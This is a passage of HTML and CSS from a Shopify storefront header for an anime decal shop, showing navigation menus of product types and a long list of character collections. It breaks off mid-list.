    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25312661438791__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY TYPE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-type" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY TYPE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Waifu Decals
                                  </a></li><li><a href="/collections/lewd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lewd Decals
                                  </a></li><li><a href="/collections/chibi-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chibi Decals
                                  </a></li><li><a href="/collections/peeker-decals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Peeker Decals
                                  </a></li><li><a href="/collections/slaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Slaps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY WAIFU
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-waifu" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY WAIFU
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2B
                                  </a></li><li><a href="/collections/ai-hayasaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hayasaka
                                  </a></li><li><a href="/collections/ai-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ai Hoshino
                                  </a></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aiko the Waifu Cupid (our mascot)
                                  </a></li><li><a href="/collections/ais-wallenstein" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ais Wallenstein
                                  </a></li><li><a href="/collections/akame" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame
                                  </a></li><li><a href="/collections/akeno-himejima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akeno Himejima
                                  </a></li><li><a href="/collections/albedo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Albedo
                                  </a></li><li><a href="/collections/alice-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alice Nakiri
                                  </a></li><li><a href="/collections/amber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amber
                                  </a></li><li><a href="/collections/android-18" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Android 18
                                  </a></li><li><a href="/collections/anna-nishikomiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Nishikinomiya
                                  </a></li><li><a href="/collections/anna-yamada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anna Yamada
                                  </a></li><li><a href="/collections/aqua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aqua
                                  </a></li><li><a href="/collections/arisu-sakayanagi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arisu Sakayanagi
                                  </a></li><li><a href="/collections/arue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arue
                                  </a></li><li><a href="/collections/asia-argento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asia Argento
                                  </a></li><li><a href="/collections/asuka-langley" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuka Langley Sohryu
                                  </a></li><li><a href="/collections/asuna-yuuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Asuna Yuuki
                                  </a></li><li><a href="/collections/boa-hancock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Boa Hancock
                                  </a></li><li><a href="/collections/bocchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi
                                  </a></li><li><a href="/collections/bulma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bulma
                                  </a></li><li><a href="/collections/camie-utsushimi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camie Utsushimi
                                  </a></li><li><a href="/collections/cc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CC
                                  </a></li><li><a href="/collections/cha-hae-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cha Hae-In
                                  </a></li><li><a href="/collections/chelsea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chelsea
                                  </a></li><li><a href="/collections/chiaki-nanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiaki Namami
                                  </a></li><li><a href="/collections/chiho-sasaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chiho Sasaki
                                  </a></li><li><a href="/collections/chika-fujiwara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chika Fujiwara
                                  </a></li><li><a href="/collections/chisato-nishikigi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chisato Nishikigi
                                  </a></li><li><a href="/collections/chitoge-kirisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chitoge Kirisaki
                                  </a></li><li><a href="/collections/chizuru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chizuru Ichinose
                                  </a></li><li><a href="/collections/chun-li" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chun Li
                                  </a></li><li><a href="/collections/cynthia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cynthia
                                  </a></li><li><a href="/collections/daki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daki
                                  </a></li><li><a href="/collections/dark-magician-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Magician Girl
                                  </a></li><li><a href="/collections/darkness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darkness
                                  </a></li><li><a href="/collections/dawn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dawn
                                  </a></li><li><a href="/collections/delta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Delta
                                  </a></li><li><a href="/collections/echidna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Echidna
                                  </a></li><li><a href="/collections/elizabeth-liones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elizabeth Liones
                                  </a></li><li><a href="/collections/elma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elma
                                  </a></li><li><a href="/collections/emilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emilia
                                  </a></li><li><a href="/collections/ereshkigal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ereshkigal
                                  </a></li><li><a href="/collections/erina-nakiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erina Nakiri
                                  </a></li><li><a href="/collections/eru-chitanda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eru Chitanda
                                  </a></li><li><a href="/collections/erza-scarlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Erza Scarlet
                                  </a></li><li><a href="/collections/esdeath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Esdeath
                                  </a></li><li><a href="/collections/faye-valentine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faye Valentine
                                  </a></li><li><a href="/collections/fern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fern
                                  </a></li><li><a href="/collections/fischl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fischl
                                  </a></li><li><a href="/collections/frieren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren
                                  </a></li><li><a href="/collections/fubuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fubuki
                                  </a></li><li><a href="/collections/ganyu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganyu
                                  </a></li><li><a href="/collections/haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Haruhi Suzumiya
                                  </a></li><li><a href="/collections/hatsune-miku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hatsune Miku
                                  </a></li><li><a href="/collections/hesita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hestia
                                  </a></li><li><a href="/collections/hilda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hilda
                                  </a></li><li><a href="/collections/himeno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himeno
                                  </a></li><li><a href="/collections/himiko-toga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Himiko Toga
                                  </a></li><li><a href="/collections/hinata-hyuga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hinata Hyuga
                                  </a></li><li><a href="/collections/historia-reiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Historia Reiss
                                  </a></li><li><a href="/collections/hitagi-senjougahara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hitagi Senjougahara
                                  </a></li><li><a href="/collections/holo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holo
                                  </a></li><li><a href="/collections/hotaru-shidare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hotaru Shidare
                                  </a></li><li><a href="/collections/hu-tao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hu Tao
                                  </a></li><li><a href="/collections/ichigo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichigo
                                  </a></li><li><a href="/collections/ichika-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ichika Nakano
                                  </a></li><li><a href="/collections/ikumi-mito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ikumi Mito
                                  </a></li><li><a href="/collections/ilulu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ilulu
                                  </a></li><li><a href="/collections/irina-jelavic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Irina Jelavic
                                  </a></li><li><a href="/collections/iris" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Iris
                                  </a></li><li><a href="/collections/ishtar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ishtar
                                  </a></li><li><a href="/collections/itsuki-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Itsuki Nakano
                                  </a></li><li><a href="/collections/jahy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jahy
                                  </a></li><li><a href="/collections/jeanne-darc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jeanne d&#39;Arc
                                  </a></li><li><a href="/collections/jibril" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jibril
                                  </a></li><li><a href="/collections/junko-enoshima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Junko Enoshima
                                  </a></li><li><a href="/collections/juvia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juvia
                                  </a></li><li><a href="/collections/kaede-yuzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaede + Suzu
                                  </a></li><li><a href="/collections/kaguya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Shinomiya
                                  </a></li><li><a href="/collections/kaguya-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya Yamai
                                  </a></li><li><a href="/collections/kana-arima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kana Arima
                                  </a></li><li><a href="/collections/kanao-tsuyuri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanao Tsuyuri
                                  </a></li><li><a href="/collections/kanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kanna
                                  </a></li><li><a href="/collections/kequing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kequing
                                  </a></li><li><a href="/collections/kobayashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobayashi
                                  </a></li><li><a href="/collections/kobeni-higayashima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kobeni Higayashima
                                  </a></li><li><a href="/collections/komi-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi-san
                                  </a></li><li><a href="/collections/koneko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Koneko
                                  </a></li><li><a href="/collections/kotori-itsuka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kotori Itsuka
                                  </a></li><li><a href="/collections/kurisu-makise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurisu Makise
                                  </a></li><li><a href="/collections/kurumi-tokisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kurumi Tokisaki
                                  </a></li><li><a href="/collections/kyoka-jiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kyoka Jiro
                                  </a></li><li><a href="/collections/lala-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lala Deviluke
                                  </a></li><li><a href="/collections/leafa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Leafa
                                  </a></li><li><a href="/collections/lily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lily
                                  </a></li><li><a href="/collections/lisbeth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lisbeth
                                  </a></li><li><a href="/collections/lucoa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucoa
                                  </a></li><li><a href="/collections/lucy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy (Edge Runners)
                                  </a></li><li><a href="/collections/lucy-heartfilia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lucy Heartfilia
                                  </a></li><li><a href="/collections/madoka-kaname" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Madoka Kaname
                                  </a></li><li><a href="/collections/mahiru-shiina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahiru Shiina
                                  </a></li><li><a href="/collections/mai-sakurajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mai Sakurajima
                                  </a></li><li><a href="/collections/maki-nishikino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maki Nishikino
                                  </a></li><li><a href="/collections/makima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makima
                                  </a></li><li><a href="/collections/mako-mankanshoku" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mako Mankanshoku
                                  </a></li><li><a href="/collections/maomao" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maomao
                                  </a></li><li><a href="/collections/marin-kitagawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marin Kitagawa
                                  </a></li><li><a href="/collections/mashiro-siina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashiro Shiina
                                  </a></li><li><a href="/collections/mashu-kyrielight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mashu Kyrielight
                                  </a></li><li><a href="/collections/medusa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Medusa
                                  </a></li><li><a href="/collections/megumin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Megumin
                                  </a></li><li><a href="/collections/mei-hatsume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mei Hatsume
                                  </a></li><li><a href="/collections/midnight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Midnight
                                  </a></li><li><a href="/collections/miia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miia
                                  </a></li><li><a href="/collections/mikasa-ackerman" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikasa Ackerman
                                  </a></li><li><a href="/collections/miko-lino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miko Lino
                                  </a></li><li><a href="/collections/misaka-mikoto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mikoto Misaka
                                  </a></li><li><a href="/collections/miku-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miku Nakano
                                  </a></li><li><a href="/collections/milim" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milim
                                  </a></li><li><a href="/collections/mina-ashido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mina Ashido
                                  </a></li><li><a href="/collections/mio-akiyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Akiyama
                                  </a></li><li><a href="/collections/mio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mio Naruse
                                  </a></li><li><a href="/collections/mirajane-strauss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirajane Strauss
                                  </a></li><li><a href="/collections/mirko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mirko
                                  </a></li><li><a href="/collections/misato-katsuragi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Misato Katsuragi
                                  </a></li><li><a href="/collections/mitsuri-kanroji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mitsuri Kanroji
                                  </a></li><li><a href="/collections/momo-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Deviluke
                                  </a></li><li><a href="/collections/momo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Momo Yaoyorozu
                                  </a></li><li><a href="/collections/mona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mona
                                  </a></li><li><a href="/collections/mount-lady" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mount Lady
                                  </a></li><li><a href="/collections/hayase-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nagatoro
                                  </a></li><li><a href="/collections/nami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nami
                                  </a></li><li><a href="/collections/nana-deviluke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nana Deviluke
                                  </a></li><li><a href="/collections/nejire-hado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nejire Hado
                                  </a></li><li><a href="/collections/nero-claudius" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nero Claudius
                                  </a></li><li><a href="/collections/nessa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nessa
                                  </a></li><li><a href="/collections/nezuko-kamado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nezuko Kamado
                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
